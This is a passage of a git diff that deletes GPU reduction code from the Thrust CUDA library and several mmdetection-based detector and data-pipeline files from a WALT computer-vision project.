- for (int i = 0; i < WORDS; ++i)
- {
- vec_items[i] = vec_load_it[BLOCK_THREADS * i];
- }
-
-
- // Reduce items within each thread stripe
- thread_aggregate =
- (IS_FIRST_TILE) ? cub::internal::ThreadReduce(items, reduction_op)
- : cub::internal::ThreadReduce(items, reduction_op,
- thread_aggregate);
- }
-
-
- // Consume a partial tile of input
- //
- template
- THRUST_DEVICE_FUNCTION void
- consume_tile(T & thread_aggregate,
- Size block_offset,
- int valid_items,
- thrust::detail::false_type /* is_full_tile */,
- CAN_VECTORIZE)
- {
- // Partial tile
- int thread_offset = threadIdx.x;
-
- // Read first item
- if ((IS_FIRST_TILE) && (thread_offset < valid_items))
- {
- thread_aggregate = load_it[block_offset + thread_offset];
- thread_offset += BLOCK_THREADS;
- }
-
- // Continue reading items (block-striped)
- while (thread_offset < valid_items)
- {
- thread_aggregate = reduction_op(
- thread_aggregate,
- thrust::raw_reference_cast(load_it[block_offset + thread_offset]));
- thread_offset += BLOCK_THREADS;
- }
- }
-
- //---------------------------------------------------------------
- // Consume a contiguous segment of tiles
- //---------------------------------------------------------------------
-
-
- // Reduce a contiguous segment of input tiles
- //
- template
- THRUST_DEVICE_FUNCTION T
- consume_range_impl(Size block_offset,
- Size block_end,
- CAN_VECTORIZE can_vectorize)
- {
- T thread_aggregate;
-
- if (block_offset + ITEMS_PER_TILE > block_end)
- {
- // First tile isn't full (not all threads have valid items)
- int valid_items = block_end - block_offset;
- consume_tile(thread_aggregate,
- block_offset,
- valid_items,
- thrust::detail::false_type(),
- can_vectorize);
- return BlockReduce(storage.reduce)
- .Reduce(thread_aggregate, reduction_op, valid_items);
- }
-
- // At least one full block
- consume_tile(thread_aggregate,
- block_offset,
- ITEMS_PER_TILE,
- thrust::detail::true_type(),
- can_vectorize);
- block_offset += ITEMS_PER_TILE;
-
- // Consume subsequent full tiles of input
- while (block_offset + ITEMS_PER_TILE <= block_end)
- {
- consume_tile(thread_aggregate,
- block_offset,
- ITEMS_PER_TILE,
- thrust::detail::true_type(),
- can_vectorize);
- block_offset += ITEMS_PER_TILE;
- }
-
- // Consume a partially-full tile
- if (block_offset < block_end)
- {
- int valid_items = block_end - block_offset;
- consume_tile(thread_aggregate,
- block_offset,
- valid_items,
- thrust::detail::false_type(),
- can_vectorize);
- }
-
- // Compute block-wide reduction (all threads have valid items)
- return BlockReduce(storage.reduce)
- .Reduce(thread_aggregate, reduction_op);
- }
-
- // Reduce a contiguous segment of input tiles
- //
- THRUST_DEVICE_FUNCTION T consume_range(Size block_offset,
- Size block_end)
- {
- typedef is_true attempt_vec;
- typedef is_true path_a;
- typedef is_true path_b;
-
- return is_aligned(input_it + block_offset, attempt_vec())
- ? consume_range_impl(block_offset, block_end, path_a())
- : consume_range_impl(block_offset, block_end, path_b());
- }
-
- // Reduce a contiguous segment of input tiles
- //
- THRUST_DEVICE_FUNCTION T
- consume_tiles(Size /*num_items*/,
- cub::GridEvenShare &even_share,
- cub::GridQueue & /*queue*/,
- thrust::detail::integral_constant /*is_rake*/)
- {
- typedef is_true attempt_vec;
- typedef is_true path_a;
- typedef is_true path_b;
-
- // Initialize even-share descriptor for this thread block
- even_share
- .template BlockInit();
-
- return is_aligned(input_it, attempt_vec())
- ? consume_range_impl(even_share.block_offset,
- even_share.block_end,
- path_a())
- : consume_range_impl(even_share.block_offset,
- even_share.block_end,
- path_b());
- }
-
-
- //---------------------------------------------------------------------
- // Dynamically consume tiles
- //---------------------------------------------------------------------
-
- // Dequeue and reduce tiles of items as part of a inter-block reduction
- //
- template
- THRUST_DEVICE_FUNCTION T
- consume_tiles_impl(Size num_items,
- cub::GridQueue queue,
- CAN_VECTORIZE can_vectorize)
- {
- using core::sync_threadblock;
-
- // We give each thread block at least one tile of input.
- T thread_aggregate;
- Size block_offset = blockIdx.x * ITEMS_PER_TILE;
- Size even_share_base = gridDim.x * ITEMS_PER_TILE;
-
- if (block_offset + ITEMS_PER_TILE > num_items)
- {
- // First tile isn't full (not all threads have valid items)
- int valid_items = num_items - block_offset;
- consume_tile(thread_aggregate,
- block_offset,
- valid_items,
- thrust::detail::false_type(),
- can_vectorize);
- return BlockReduce(storage.reduce)
- .Reduce(thread_aggregate, reduction_op, valid_items);
- }
-
- // Consume first full tile of input
- consume_tile(thread_aggregate,
- block_offset,
- ITEMS_PER_TILE,
- thrust::detail::true_type(),
- can_vectorize);
-
- if (num_items > even_share_base)
- {
- // Dequeue a tile of items
- if (threadIdx.x == 0)
- storage.dequeue_offset = queue.Drain(ITEMS_PER_TILE) +
- even_share_base;
-
- sync_threadblock();
-
- // Grab tile offset and check if we're done with full tiles
- block_offset = storage.dequeue_offset;
-
- // Consume more full tiles
- while (block_offset + ITEMS_PER_TILE <= num_items)
- {
- consume_tile(thread_aggregate,
- block_offset,
- ITEMS_PER_TILE,
- thrust::detail::true_type(),
- can_vectorize);
-
- sync_threadblock();
-
- // Dequeue a tile of items
- if (threadIdx.x == 0)
- storage.dequeue_offset = queue.Drain(ITEMS_PER_TILE) +
- even_share_base;
-
- sync_threadblock();
-
- // Grab tile offset and check if we're done with full tiles
- block_offset = storage.dequeue_offset;
- }
-
- // Consume partial tile
- if (block_offset < num_items)
- {
- int valid_items = num_items - block_offset;
- consume_tile(thread_aggregate,
- block_offset,
- valid_items,
- thrust::detail::false_type(),
- can_vectorize);
- }
- }
-
- // Compute block-wide reduction (all threads have valid items)
- return BlockReduce(storage.reduce)
- .Reduce(thread_aggregate, reduction_op);
- }
-
-
- // Dequeue and reduce tiles of items as part of a inter-block reduction
- //
- THRUST_DEVICE_FUNCTION T
- consume_tiles(
- Size num_items,
- cub::GridEvenShare &/*even_share*/,
- cub::GridQueue & queue,
- thrust::detail::integral_constant)
- {
- typedef is_true attempt_vec;
- typedef is_true path_a;
- typedef is_true path_b;
-
- return is_aligned(input_it, attempt_vec())
- ? consume_tiles_impl(num_items, queue, path_a())
- : consume_tiles_impl(num_items, queue, path_b());
- }
- }; // struct impl
-
- //---------------------------------------------------------------------
- // Agent entry points
- //---------------------------------------------------------------------
-
- // single tile reduce entry point
- //
- THRUST_AGENT_ENTRY(InputIt input_it,
- OutputIt output_it,
- Size num_items,
- ReductionOp reduction_op,
- char * shmem)
- {
- TempStorage& storage = *reinterpret_cast(shmem);
-
- if (num_items == 0)
- {
- return;
- }
-
- T block_aggregate =
- impl(storage, input_it, reduction_op).consume_range((Size)0, num_items);
-
- if (threadIdx.x == 0)
- *output_it = block_aggregate;
- }
-
- // single tile reduce entry point
- //
- THRUST_AGENT_ENTRY(InputIt input_it,
- OutputIt output_it,
- Size num_items,
- ReductionOp reduction_op,
- T init,
- char * shmem)
- {
- TempStorage& storage = *reinterpret_cast(shmem);
-
- if (num_items == 0)
- {
- if (threadIdx.x == 0)
- *output_it = init;
- return;
- }
-
- T block_aggregate =
- impl(storage, input_it, reduction_op).consume_range((Size)0, num_items);
-
- if (threadIdx.x == 0)
- *output_it = reduction_op(init, block_aggregate);
- }
-
- THRUST_AGENT_ENTRY(InputIt input_it,
- OutputIt output_it,
- Size num_items,
- cub::GridEvenShare even_share,
- cub::GridQueue queue,
- ReductionOp reduction_op,
- char * shmem)
- {
- TempStorage& storage = *reinterpret_cast(shmem);
-
- typedef thrust::detail::integral_constant grid_mapping;
-
- T block_aggregate =
- impl(storage, input_it, reduction_op)
- .consume_tiles(num_items, even_share, queue, grid_mapping());
-
- if (threadIdx.x == 0)
- output_it[blockIdx.x] = block_aggregate;
- }
- }; // struct ReduceAgent
-
- template
- struct DrainAgent
- {
- typedef typename detail::make_unsigned_special::type UnsignedSize;
-
- template
- struct PtxPlan : PtxPolicy<1> {};
- typedef core::specialize_plan ptx_plan;
-
- //---------------------------------------------------------------------
- // Agent entry point
- //---------------------------------------------------------------------
-
- THRUST_AGENT_ENTRY(cub::GridQueue grid_queue,
- Size num_items,
- char * /*shmem*/)
- {
- grid_queue.FillAndResetDrain(num_items);
- }
- }; // struct DrainAgent;
-
-
- template
- cudaError_t THRUST_RUNTIME_FUNCTION
- doit_step(void * d_temp_storage,
- size_t & temp_storage_bytes,
- InputIt input_it,
- Size num_items,
- T init,
- ReductionOp reduction_op,
- OutputIt output_it,
- cudaStream_t stream,
- bool debug_sync)
- {
- using core::AgentPlan;
- using core::AgentLauncher;
- using core::get_agent_plan;
- using core::cuda_optional;
-
- typedef typename detail::make_unsigned_special::type UnsignedSize;
-
- if (num_items == 0)
- return cudaErrorNotSupported;
-
- typedef AgentLauncher<
- ReduceAgent >
- reduce_agent;
-
- typename reduce_agent::Plan reduce_plan = reduce_agent::get_plan(stream);
-
- cudaError_t status = cudaSuccess;
-
-
- if (num_items <= reduce_plan.items_per_tile)
- {
- size_t vshmem_size = core::vshmem_size(reduce_plan.shared_memory_size, 1);
-
- // small, single tile size
- if (d_temp_storage == NULL)
- {
- temp_storage_bytes = max(1, vshmem_size);
- return status;
- }
- char *vshmem_ptr = vshmem_size > 0 ? (char*)d_temp_storage : NULL;
-
- reduce_agent ra(reduce_plan, num_items, stream, vshmem_ptr, "reduce_agent: single_tile only", debug_sync);
- ra.launch(input_it, output_it, num_items, reduction_op, init);
- CUDA_CUB_RET_IF_FAIL(cudaPeekAtLastError());
- }
- else
- {
- // regular size
- cuda_optional sm_count = core::get_sm_count();
- CUDA_CUB_RET_IF_FAIL(sm_count.status());
-
- // reduction will not use more cta counts than requested
- cuda_optional max_blocks_per_sm =
- reduce_agent::
- template get_max_blocks_per_sm,
- cub::GridQueue,
- ReductionOp>(reduce_plan);
- CUDA_CUB_RET_IF_FAIL(max_blocks_per_sm.status());
-
-
-
- int reduce_device_occupancy = (int)max_blocks_per_sm * sm_count;
-
- int sm_oversubscription = 5;
- int max_blocks = reduce_device_occupancy * sm_oversubscription;
-
- cub::GridEvenShare even_share;
- even_share.DispatchInit(static_cast(num_items), max_blocks,
- reduce_plan.items_per_tile);
-
- // we will launch at most "max_blocks" blocks in a grid
- // so preallocate virtual shared memory storage for this if required
- //
- size_t vshmem_size = core::vshmem_size(reduce_plan.shared_memory_size,
- max_blocks);
-
- // Temporary storage allocation requirements
- void * allocations[3] = {NULL, NULL, NULL};
- size_t allocation_sizes[3] =
- {
- max_blocks * sizeof(T), // bytes needed for privatized block reductions
- cub::GridQueue::AllocationSize(), // bytes needed for grid queue descriptor0
- vshmem_size // size of virtualized shared memory storage
- };
- status = cub::AliasTemporaries(d_temp_storage,
- temp_storage_bytes,
- allocations,
- allocation_sizes);
- CUDA_CUB_RET_IF_FAIL(status);
- if (d_temp_storage == NULL)
- {
- return status;
- }
-
- T *d_block_reductions = (T*) allocations[0];
- cub::GridQueue queue(allocations[1]);
- char *vshmem_ptr = vshmem_size > 0 ? (char *)allocations[2] : NULL;
-
-
- // Get grid size for device_reduce_sweep_kernel
- int reduce_grid_size = 0;
- if (reduce_plan.grid_mapping == cub::GRID_MAPPING_RAKE)
- {
- // Work is distributed evenly
- reduce_grid_size = even_share.grid_size;
- }
- else if (reduce_plan.grid_mapping == cub::GRID_MAPPING_DYNAMIC)
- {
- // Work is distributed dynamically
- size_t num_tiles = (num_items + reduce_plan.items_per_tile - 1) /
- reduce_plan.items_per_tile;
-
- // if not enough to fill the device with threadblocks
- // then fill the device with threadblocks
- reduce_grid_size = static_cast(min(num_tiles, static_cast(reduce_device_occupancy)));
-
- typedef AgentLauncher > drain_agent;
- AgentPlan drain_plan = drain_agent::get_plan();
- drain_plan.grid_size = 1;
- drain_agent da(drain_plan, stream, "__reduce::drain_agent", debug_sync);
- da.launch(queue, num_items);
- CUDA_CUB_RET_IF_FAIL(cudaPeekAtLastError());
- }
- else
- {
- CUDA_CUB_RET_IF_FAIL(cudaErrorNotSupported);
- }
-
- reduce_plan.grid_size = reduce_grid_size;
- reduce_agent ra(reduce_plan, stream, vshmem_ptr, "reduce_agent: regular size reduce", debug_sync);
- ra.launch(input_it,
- d_block_reductions,
- num_items,
- even_share,
- queue,
- reduction_op);
- CUDA_CUB_RET_IF_FAIL(cudaPeekAtLastError());
-
-
- typedef AgentLauncher<
- ReduceAgent >
- reduce_agent_single;
-
- reduce_plan.grid_size = 1;
- reduce_agent_single ra1(reduce_plan, stream, vshmem_ptr, "reduce_agent: single tile reduce", debug_sync);
-
- ra1.launch(d_block_reductions, output_it, reduce_grid_size, reduction_op, init);
- CUDA_CUB_RET_IF_FAIL(cudaPeekAtLastError());
- }
-
- return status;
- } // func doit_step
-
-
- template
- THRUST_RUNTIME_FUNCTION
- T reduce(execution_policy& policy,
- InputIt first,
- Size num_items,
- T init,
- BinaryOp binary_op)
- {
- if (num_items == 0)
- return init;
-
- size_t temp_storage_bytes = 0;
- cudaStream_t stream = cuda_cub::stream(policy);
- bool debug_sync = THRUST_DEBUG_SYNC_FLAG;
-
- cudaError_t status;
- status = doit_step(NULL,
- temp_storage_bytes,
- first,
- num_items,
- init,
- binary_op,
- reinterpret_cast(NULL),
- stream,
- debug_sync);
- cuda_cub::throw_on_error(status, "reduce failed on 1st step");
-
- size_t allocation_sizes[2] = {sizeof(T*), temp_storage_bytes};
- void * allocations[2] = {NULL, NULL};
-
- size_t storage_size = 0;
- status = core::alias_storage(NULL,
- storage_size,
- allocations,
- allocation_sizes);
- cuda_cub::throw_on_error(status, "reduce failed on 1st alias_storage");
-
- // Allocate temporary storage.
- thrust::detail::temporary_array
- tmp(policy, storage_size);
- void *ptr = static_cast(tmp.data().get());
-
- status = core::alias_storage(ptr,
- storage_size,
- allocations,
- allocation_sizes);
- cuda_cub::throw_on_error(status, "reduce failed on 2nd alias_storage");
-
- T* d_result = thrust::detail::aligned_reinterpret_cast(allocations[0]);
-
- status = doit_step(allocations[1],
- temp_storage_bytes,
- first,
- num_items,
- init,
- binary_op,
- d_result,
- stream,
- debug_sync);
- cuda_cub::throw_on_error(status, "reduce failed on 2nd step");
-
- status = cuda_cub::synchronize(policy);
- cuda_cub::throw_on_error(status, "reduce failed to synchronize");
-
- T result = cuda_cub::get_value(policy, d_result);
-
- return result;
- }
-} // namespace __reduce
-
-namespace detail {
-
-template
-THRUST_RUNTIME_FUNCTION
-T reduce_n_impl(execution_policy& policy,
- InputIt first,
- Size num_items,
- T init,
- BinaryOp binary_op)
-{
- cudaStream_t stream = cuda_cub::stream(policy);
- cudaError_t status;
-
- // Determine temporary device storage requirements.
-
- size_t tmp_size = 0;
-
- THRUST_INDEX_TYPE_DISPATCH2(status,
- cub::DeviceReduce::Reduce,
- (cub::DispatchReduce<
- InputIt, T*, Size, BinaryOp
- >::Dispatch),
- num_items,
- (NULL, tmp_size, first, reinterpret_cast(NULL),
- num_items_fixed, binary_op, init, stream,
- THRUST_DEBUG_SYNC_FLAG));
- cuda_cub::throw_on_error(status, "after reduction step 1");
-
- // Allocate temporary storage.
-
- thrust::detail::temporary_array
- tmp(policy, sizeof(T) + tmp_size);
-
- // Run reduction.
-
- // `tmp.begin()` yields a `normal_iterator`, which dereferences to a
- // `reference`, which has an `operator&` that returns a `pointer`, which
- // has a `.get` method that returns a raw pointer, which we can (finally)
- // `static_cast` to `void*`.
- //
- // The array was dynamically allocated, so we assume that it's suitably
- // aligned for any type of data. `malloc`/`cudaMalloc`/`new`/`std::allocator`
- // make this guarantee.
- T* ret_ptr = thrust::detail::aligned_reinterpret_cast(tmp.data().get());
- void* tmp_ptr = static_cast((tmp.data() + sizeof(T)).get());
- THRUST_INDEX_TYPE_DISPATCH2(status,
- cub::DeviceReduce::Reduce,
- (cub::DispatchReduce<
- InputIt, T*, Size, BinaryOp
- >::Dispatch),
- num_items,
- (tmp_ptr, tmp_size, first, ret_ptr,
- num_items_fixed, binary_op, init, stream,
- THRUST_DEBUG_SYNC_FLAG));
- cuda_cub::throw_on_error(status, "after reduction step 2");
-
- // Synchronize the stream and get the value.
-
- cuda_cub::throw_on_error(cuda_cub::synchronize(policy),
- "reduce failed to synchronize");
-
- // `tmp.begin()` yields a `normal_iterator`, which dereferences to a
- // `reference`, which has an `operator&` that returns a `pointer`, which
- // has a `.get` method that returns a raw pointer, which we can (finally)
- // `static_cast` to `void*`.
- //
- // The array was dynamically allocated, so we assume that it's suitably
- // aligned for any type of data. `malloc`/`cudaMalloc`/`new`/`std::allocator`
- // make this guarantee.
- return thrust::cuda_cub::get_value(policy,
- thrust::detail::aligned_reinterpret_cast(tmp.data().get()));
-}
-
-} // namespace detail
-
-//-------------------------
-// Thrust API entry points
-//-------------------------
-
-__thrust_exec_check_disable__
-template
-__host__ __device__
-T reduce_n(execution_policy& policy,
- InputIt first,
- Size num_items,
- T init,
- BinaryOp binary_op)
-{
- if (__THRUST_HAS_CUDART__)
- return thrust::cuda_cub::detail::reduce_n_impl(
- policy, first, num_items, init, binary_op);
-
- #if !__THRUST_HAS_CUDART__
- return thrust::reduce(
- cvt_to_seq(derived_cast(policy)), first, first + num_items, init, binary_op);
- #endif
-}
-
-template
-__host__ __device__
-T reduce(execution_policy &policy,
- InputIt first,
- InputIt last,
- T init,
- BinaryOp binary_op)
-{
- typedef typename iterator_traits::difference_type size_type;
- // FIXME: Check for RA iterator.
- size_type num_items = static_cast(thrust::distance(first, last));
- return cuda_cub::reduce_n(policy, first, num_items, init, binary_op);
-}
-
-template
-__host__ __device__
-T reduce(execution_policy &policy,
- InputIt first,
- InputIt last,
- T init)
-{
- return cuda_cub::reduce(policy, first, last, init, plus());
-}
-
-template
-__host__ __device__
-typename iterator_traits::value_type
-reduce(execution_policy &policy,
- InputIt first,
- InputIt last)
-{
- typedef typename iterator_traits::value_type value_type;
- return cuda_cub::reduce(policy, first, last, value_type(0));
-}
-
-
-} // namespace cuda_cub
-
-} // end namespace thrust
-
-#include
-#include
-
-#endif
diff --git a/spaces/CVPR/WALT/mmdet/models/detectors/fovea.py b/spaces/CVPR/WALT/mmdet/models/detectors/fovea.py
deleted file mode 100644
index 22a578efffbd108db644d907bae95c7c8df31f2e..0000000000000000000000000000000000000000
--- a/spaces/CVPR/WALT/mmdet/models/detectors/fovea.py
+++ /dev/null
@@ -1,17 +0,0 @@
-from ..builder import DETECTORS
-from .single_stage import SingleStageDetector
-
-
-@DETECTORS.register_module()
-class FOVEA(SingleStageDetector):
- """Implementation of `FoveaBox `_"""
-
- def __init__(self,
- backbone,
- neck,
- bbox_head,
- train_cfg=None,
- test_cfg=None,
- pretrained=None):
- super(FOVEA, self).__init__(backbone, neck, bbox_head, train_cfg,
- test_cfg, pretrained)
diff --git a/spaces/CVPR/WALT/walt/datasets/pipelines/__init__.py b/spaces/CVPR/WALT/walt/datasets/pipelines/__init__.py
deleted file mode 100644
index c6f424debd1623e7511dd77da464a6639d816745..0000000000000000000000000000000000000000
--- a/spaces/CVPR/WALT/walt/datasets/pipelines/__init__.py
+++ /dev/null
@@ -1,25 +0,0 @@
-from .auto_augment import (AutoAugment, BrightnessTransform, ColorTransform,
- ContrastTransform, EqualizeTransform, Rotate, Shear,
- Translate)
-from .compose import Compose
-from .formating import (Collect, DefaultFormatBundle, ImageToTensor,
- ToDataContainer, ToTensor, Transpose, to_tensor)
-from .instaboost import InstaBoost
-from .loading import (LoadAnnotations, LoadImageFromFile, LoadImageFromWebcam,
- LoadMultiChannelImageFromFiles, LoadProposals)
-from .test_time_aug import MultiScaleFlipAug
-from .transforms import (Albu, CutOut, Expand, MinIoURandomCrop, Normalize,
- Pad, PhotoMetricDistortion, RandomCenterCropPad,
- RandomCrop, RandomFlip, Resize, SegRescale)
-
-__all__ = [
- 'Compose', 'to_tensor', 'ToTensor', 'ImageToTensor', 'ToDataContainer',
- 'Transpose', 'Collect', 'DefaultFormatBundle', 'LoadAnnotations',
- 'LoadImageFromFile', 'LoadImageFromWebcam',
- 'LoadMultiChannelImageFromFiles', 'LoadProposals', 'MultiScaleFlipAug',
- 'Resize', 'RandomFlip', 'Pad', 'RandomCrop', 'Normalize', 'SegRescale',
- 'MinIoURandomCrop', 'Expand', 'PhotoMetricDistortion', 'Albu',
- 'InstaBoost', 'RandomCenterCropPad', 'AutoAugment', 'CutOut', 'Shear',
- 'Rotate', 'ColorTransform', 'EqualizeTransform', 'BrightnessTransform',
- 'ContrastTransform', 'Translate'
-]
diff --git a/spaces/CVPR/WALT/walt/datasets/pipelines/formating.py b/spaces/CVPR/WALT/walt/datasets/pipelines/formating.py
deleted file mode 100644
index a5ee540cd37f070fa47231cc569e97850655ad1a..0000000000000000000000000000000000000000
--- a/spaces/CVPR/WALT/walt/datasets/pipelines/formating.py
+++ /dev/null
@@ -1,366 +0,0 @@
-from collections.abc import Sequence
-
-import mmcv
-import numpy as np
-import torch
-from mmcv.parallel import DataContainer as DC
-
-from ..builder import PIPELINES
-
-
-def to_tensor(data):
- """Convert objects of various python types to :obj:`torch.Tensor`.
-
- Supported types are: :class:`numpy.ndarray`, :class:`torch.Tensor`,
- :class:`Sequence`, :class:`int` and :class:`float`.
-
- Args:
- data (torch.Tensor | numpy.ndarray | Sequence | int | float): Data to
- be converted.
- """
-
- if isinstance(data, torch.Tensor):
- return data
- elif isinstance(data, np.ndarray):
- return torch.from_numpy(data)
- elif isinstance(data, Sequence) and not mmcv.is_str(data):
- return torch.tensor(data)
- elif isinstance(data, int):
- return torch.LongTensor([data])
- elif isinstance(data, float):
- return torch.FloatTensor([data])
- else:
- raise TypeError(f'type {type(data)} cannot be converted to tensor.')
-
-
-@PIPELINES.register_module()
-class ToTensor(object):
- """Convert some results to :obj:`torch.Tensor` by given keys.
-
- Args:
- keys (Sequence[str]): Keys that need to be converted to Tensor.
- """
-
- def __init__(self, keys):
- self.keys = keys
-
- def __call__(self, results):
- """Call function to convert data in results to :obj:`torch.Tensor`.
-
- Args:
- results (dict): Result dict contains the data to convert.
-
- Returns:
- dict: The result dict contains the data converted
- to :obj:`torch.Tensor`.
- """
- for key in self.keys:
- results[key] = to_tensor(results[key])
- return results
-
- def __repr__(self):
- return self.__class__.__name__ + f'(keys={self.keys})'
-
-
-@PIPELINES.register_module()
-class ImageToTensor(object):
- """Convert image to :obj:`torch.Tensor` by given keys.
-
- The dimension order of input image is (H, W, C). The pipeline will convert
- it to (C, H, W). If only 2 dimension (H, W) is given, the output would be
- (1, H, W).
-
- Args:
- keys (Sequence[str]): Key of images to be converted to Tensor.
- """
-
- def __init__(self, keys):
- self.keys = keys
-
- def __call__(self, results):
- """Call function to convert image in results to :obj:`torch.Tensor` and
- transpose the channel order.
-
- Args:
- results (dict): Result dict contains the image data to convert.
-
- Returns:
- dict: The result dict contains the image converted
- to :obj:`torch.Tensor` and transposed to (C, H, W) order.
- """
- for key in self.keys:
- img = results[key]
- if len(img.shape) < 3:
- img = np.expand_dims(img, -1)
- results[key] = to_tensor(img.transpose(2, 0, 1))
- return results
-
- def __repr__(self):
- return self.__class__.__name__ + f'(keys={self.keys})'
-
-
-@PIPELINES.register_module()
-class Transpose(object):
- """Transpose some results by given keys.
-
- Args:
- keys (Sequence[str]): Keys of results to be transposed.
- order (Sequence[int]): Order of transpose.
- """
-
- def __init__(self, keys, order):
- self.keys = keys
- self.order = order
-
- def __call__(self, results):
- """Call function to transpose the channel order of data in results.
-
- Args:
- results (dict): Result dict contains the data to transpose.
-
- Returns:
- dict: The result dict contains the data transposed to \
- ``self.order``.
- """
- for key in self.keys:
- results[key] = results[key].transpose(self.order)
- return results
-
- def __repr__(self):
- return self.__class__.__name__ + \
- f'(keys={self.keys}, order={self.order})'
-
-
-@PIPELINES.register_module()
-class ToDataContainer(object):
- """Convert results to :obj:`mmcv.DataContainer` by given fields.
-
- Args:
- fields (Sequence[dict]): Each field is a dict like
- ``dict(key='xxx', **kwargs)``. The ``key`` in result will
- be converted to :obj:`mmcv.DataContainer` with ``**kwargs``.
- Default: ``(dict(key='img', stack=True), dict(key='gt_bboxes'),
- dict(key='gt_labels'))``.
- """
-
- def __init__(self,
- fields=(dict(key='img', stack=True), dict(key='gt_bboxes'),
- dict(key='gt_labels'))):
- self.fields = fields
-
- def __call__(self, results):
- """Call function to convert data in results to
- :obj:`mmcv.DataContainer`.
-
- Args:
- results (dict): Result dict contains the data to convert.
-
- Returns:
- dict: The result dict contains the data converted to \
- :obj:`mmcv.DataContainer`.
- """
-
- for field in self.fields:
- field = field.copy()
- key = field.pop('key')
- results[key] = DC(results[key], **field)
- return results
-
- def __repr__(self):
- return self.__class__.__name__ + f'(fields={self.fields})'
-
-
-@PIPELINES.register_module()
-class DefaultFormatBundle(object):
- """Default formatting bundle.
-
- It simplifies the pipeline of formatting common fields, including "img",
- "proposals", "gt_bboxes", "gt_labels", "gt_masks" and "gt_semantic_seg".
- These fields are formatted as follows.
-
- - img: (1)transpose, (2)to tensor, (3)to DataContainer (stack=True)
- - proposals: (1)to tensor, (2)to DataContainer
- - gt_bboxes: (1)to tensor, (2)to DataContainer
- - gt_bboxes_ignore: (1)to tensor, (2)to DataContainer
- - gt_labels: (1)to tensor, (2)to DataContainer
- - gt_masks: (1)to tensor, (2)to DataContainer (cpu_only=True)
- - gt_semantic_seg: (1)unsqueeze dim-0 (2)to tensor, \
- (3)to DataContainer (stack=True)
- """
-
- def __call__(self, results):
- """Call function to transform and format common fields in results.
-
- Args:
- results (dict): Result dict contains the data to convert.
-
- Returns:
- dict: The result dict contains the data that is formatted with \
- default bundle.
- """
-
- if 'img' in results:
- img = results['img']
- # add default meta keys
- results = self._add_default_meta_keys(results)
- if len(img.shape) < 3:
- img = np.expand_dims(img, -1)
- img = np.ascontiguousarray(img.transpose(2, 0, 1))
- results['img'] = DC(to_tensor(img), stack=True)
- for key in ['proposals', 'gt_bboxes', 'gt_bboxes_ignore', 'gt_labels','gt_bboxes_3d', 'gt_bboxes_3d_proj']:
- if key not in results:
- continue
- results[key] = DC(to_tensor(results[key]))
- if 'gt_bboxes_3d' in results:
- results['gt_bboxes_3d'] = DC(results['gt_bboxes_3d'], cpu_only=True)
- if 'gt_masks' in results:
- results['gt_masks'] = DC(results['gt_masks'], cpu_only=True)
- if 'gt_semantic_seg' in results:
- results['gt_semantic_seg'] = DC(
- to_tensor(results['gt_semantic_seg'][None, ...]), stack=True)
- return results
-
- def _add_default_meta_keys(self, results):
- """Add default meta keys.
-
- We set default meta keys including `pad_shape`, `scale_factor` and
- `img_norm_cfg` to avoid the case where no `Resize`, `Normalize` and
- `Pad` are implemented during the whole pipeline.
-
- Args:
- results (dict): Result dict contains the data to convert.
-
- Returns:
- results (dict): Updated result dict contains the data to convert.
- """
- img = results['img']
- results.setdefault('pad_shape', img.shape)
- results.setdefault('scale_factor', 1.0)
- num_channels = 1 if len(img.shape) < 3 else img.shape[2]
- results.setdefault(
- 'img_norm_cfg',
- dict(
- mean=np.zeros(num_channels, dtype=np.float32),
- std=np.ones(num_channels, dtype=np.float32),
- to_rgb=False))
- return results
-
- def __repr__(self):
- return self.__class__.__name__
-
-
-@PIPELINES.register_module()
-class Collect(object):
- """Collect data from the loader relevant to the specific task.
-
- This is usually the last stage of the data loader pipeline. Typically keys
- is set to some subset of "img", "proposals", "gt_bboxes",
- "gt_bboxes_ignore", "gt_labels", and/or "gt_masks".
-
- The "img_meta" item is always populated. The contents of the "img_meta"
- dictionary depends on "meta_keys". By default this includes:
-
- - "img_shape": shape of the image input to the network as a tuple \
- (h, w, c). Note that images may be zero padded on the \
- bottom/right if the batch tensor is larger than this shape.
-
- - "scale_factor": a float indicating the preprocessing scale
-
- - "flip": a boolean indicating if image flip transform was used
-
- - "filename": path to the image file
-
- - "ori_shape": original shape of the image as a tuple (h, w, c)
-
- - "pad_shape": image shape after padding
-
- - "img_norm_cfg": a dict of normalization information:
-
- - mean - per channel mean subtraction
- - std - per channel std divisor
- - to_rgb - bool indicating if bgr was converted to rgb
-
- Args:
- keys (Sequence[str]): Keys of results to be collected in ``data``.
- meta_keys (Sequence[str], optional): Meta keys to be converted to
- ``mmcv.DataContainer`` and collected in ``data[img_metas]``.
- Default: ``('filename', 'ori_filename', 'ori_shape', 'img_shape',
- 'pad_shape', 'scale_factor', 'flip', 'flip_direction',
- 'img_norm_cfg')``
- """
-
- def __init__(self,
- keys,
- meta_keys=('filename', 'ori_filename', 'ori_shape',
- 'img_shape', 'pad_shape', 'scale_factor', 'flip',
- 'flip_direction', 'img_norm_cfg')):
- self.keys = keys
- self.meta_keys = meta_keys
-
- def __call__(self, results):
- """Call function to collect keys in results. The keys in ``meta_keys``
- will be converted to :obj:mmcv.DataContainer.
-
- Args:
- results (dict): Result dict contains the data to collect.
-
- Returns:
- dict: The result dict contains the following keys
-
- - keys in``self.keys``
- - ``img_metas``
- """
-
- data = {}
- img_meta = {}
- for key in self.meta_keys:
- img_meta[key] = results[key]
- data['img_metas'] = DC(img_meta, cpu_only=True)
- for key in self.keys:
- data[key] = results[key]
- return data
-
- def __repr__(self):
- return self.__class__.__name__ + \
- f'(keys={self.keys}, meta_keys={self.meta_keys})'
-
-
-@PIPELINES.register_module()
-class WrapFieldsToLists(object):
- """Wrap fields of the data dictionary into lists for evaluation.
-
- This class can be used as a last step of a test or validation
- pipeline for single image evaluation or inference.
-
- Example:
- >>> test_pipeline = [
- >>> dict(type='LoadImageFromFile'),
- >>> dict(type='Normalize',
- mean=[123.675, 116.28, 103.53],
- std=[58.395, 57.12, 57.375],
- to_rgb=True),
- >>> dict(type='Pad', size_divisor=32),
- >>> dict(type='ImageToTensor', keys=['img']),
- >>> dict(type='Collect', keys=['img']),
- >>> dict(type='WrapFieldsToLists')
- >>> ]
- """
-
- def __call__(self, results):
- """Call function to wrap fields into lists.
-
- Args:
- results (dict): Result dict contains the data to wrap.
-
- Returns:
- dict: The result dict where value of ``self.keys`` are wrapped \
- into list.
- """
-
- # Wrap dict fields into lists
- for key, val in results.items():
- results[key] = [val]
- return results
-
- def __repr__(self):
- return f'{self.__class__.__name__}()'
